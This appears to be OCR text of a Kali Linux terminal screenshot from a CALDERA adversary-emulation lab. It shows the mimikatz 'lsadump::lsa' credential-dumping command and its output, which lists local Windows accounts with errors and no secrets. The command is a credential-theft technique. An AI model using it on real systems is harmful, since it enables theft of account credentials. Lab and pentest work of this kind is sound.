 1 2 3 4 2 2 2 18:58
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~/caldera/plugins/stockpile/payloads kali@kali: ~ (my)kali@kali: ~/caldera kali@kali: ~/caldera kali@kali: ~
mimikatz # lsadump::lsa
Domain : Alex_comp / S-1-5-21-1665377052-1641674448-644667593
RID : 000001f4 (500)
User : Administrator
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000003ec (1004)
User : backup_admin
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000003e9 (1001)
User : darkb
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000001f7 (503)
User : DefaultAccount
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000001f5 (501)
User : Guest
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000003eb (1003)
User : pentest
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000003ea (1002)
User : testuser
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000001f8 (504)
User : WDAGUtilityAccount